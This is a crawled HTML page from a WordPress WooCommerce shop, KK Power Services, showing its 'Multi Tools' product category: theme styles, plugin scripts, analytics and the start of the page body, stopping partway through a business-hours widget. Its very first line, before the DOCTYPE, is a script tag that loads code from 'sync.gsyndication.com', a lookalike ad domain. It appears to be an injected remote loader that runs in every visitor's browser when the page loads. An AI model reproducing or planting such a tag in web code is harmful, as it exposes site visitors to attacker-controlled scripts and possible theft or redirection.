

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://services.kkpower.com.pk/product-category/hand-tools/multi-tools/
body_size: 14296
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!-- Open Html -->
<html lang="en-US">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="https://services.kkpower.com.pk/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://services.kkpower.com.pk/wp-content/themes/darna/assets/images/favicon.ico" />





<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Multi Tools &#8211; KK Power Services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KK Power Services &raquo; Feed" href="https://services.kkpower.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KK Power Services &raquo; Comments Feed" href="https://services.kkpower.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KK Power Services &raquo; Multi Tools Category Feed" href="https://services.kkpower.com.pk/product-category/hand-tools/multi-tools/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://services.kkpower.com.pk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://services.kkpower.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://services.kkpower.com.pk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://services.kkpower.com.pk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/g5plus-framework/xmenu/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://services.kkpower.com.pk/wp-content/tablepress-combined.min.css?ver=23' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://services.kkpower.com.pk/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_bootstrap-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_flat_icon-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/flaticon/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_theme-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel_transitions-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/owl-carousel/owl.transitions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_prettyPhoto-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_vc_customize_css-css' href='https://services.kkpower.com.pk/wp-content/themes/darna/assets/css/vc-customize.min.css?ver=6.9' type='text/css' media='all' />
<style id='g5plus_framework_vc_customize_css-inline-css' type='text/css'>
.sidebar .tagcloud a {    font-size: 11px !important;}#panel-style-selector .panel-wrapper {    display:none!imprtant;}body::-webkit-scrollbar {width: 10px;background-color: #19394B;}body::-webkit-scrollbar-thumb{background-color: #016bb5;}footer.main-footer-wrapper {background-image:url(https://services.kkpower.com.pk/wp-content/themes/darna/assets/images/theme-options/bg-footer.jpg);-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;background-attachment: fixed;}
/*# sourceURL=g5plus_framework_vc_customize_css-inline-css */
</style>
<link rel='stylesheet' id='darna-ladda-css-css' href='https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda-themeless.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_darna_options-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1632557109' type='text/css' media='all' />
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2" id="revmin-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://services.kkpower.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/spin.min.js?ver=1" id="darna-ladda-spin-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ladda/dist/ladda.min.js?ver=1" id="darna-ladda-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/modernizr.js?ver=1" id="darna-modernizr-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1" id="darna-hoverdir-js"></script>
<script type="text/javascript" src="https://services.kkpower.com.pk/wp-content/plugins/darna-framework/includes/shortcodes/portfolio/assets/js/ajax-action.min.js?ver=1" id="darna-portfolio-ajax-action-js"></script>
<link rel="https://api.w.org/" href="https://services.kkpower.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://services.kkpower.com.pk/wp-json/wp/v2/product_cat/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://services.kkpower.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
<style type="text/css">
 .sidebar .tagcloud a {
    font-size: 11px !important;
}

#panel-style-selector .panel-wrapper {

    display:none!imprtant;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-32x32.png" sizes="32x32" />
<link rel="icon" href="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-180x180.png" />
<meta name="msapplication-TileImage" content="https://services.kkpower.com.pk/wp-content/uploads/2021/06/cropped-logo-removebg-preview-e1625068936260-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="g5plus_custom_style"></style>		<style type="text/css" id="wp-custom-css">
			#panel-style-selector .panel-wrapper {
visibility:hidden!important;
	
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato;font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Oswald;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Oswald;font-weight:400;font-style:normal;font-size:24px;}h3{font-family:Oswald;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Oswald;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Oswald;font-weight:400;font-style:normal;font-size:12px;}{font-family:Roboto;}{font-family:Lato;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5TT7W6W27N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5TT7W6W27N');
</script>
	</head>
	<!-- Close Head -->
	<body class="archive tax-product_cat term-multi-tools term-50 wp-embed-responsive wp-theme-darna theme-darna woocommerce woocommerce-page woocommerce-no-js footer-static header-3 wpb-js-composer js-comp-ver-6.4.2 vc_responsive">
		
		<!-- Open Wrapper -->
		<div id="wrapper">

		<div id="top-drawer-area" class="hidden-sm hidden-xs">
    <div id="top-drawer-bar" class="top-drawer-hide">
                <div class="container">
                    <div class="sidebar sidebar-top-drawer row">
                <aside id="darna-footer-logo-3" class="g5plus-col-3 widget widget-footer-logo">        <div class="footer-logo ">
                            <a href="https://services.kkpower.com.pk"><img src="https://services.kkpower.com.pk/wp-content/uploads/2021/06/logo-removebg-preview-1-e1625069044276.png" alt="" /></a>
                        <div class="sub-description">
                            </div>
        </div>

        </aside><aside id="block-3" class="g5plus-col-3 widget widget_block widget_text">
<p>KK Power believes in providing holistic solutions to its clients, ranging from providing world class equipment to excellent customer support.</p>
</aside><aside id="text-6" class="g5plus-col-3 widget widget_text"><h4 class="widget-title"><span>Business Hours</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li>Sunday to Tuesday: 8am to 6pm</li>
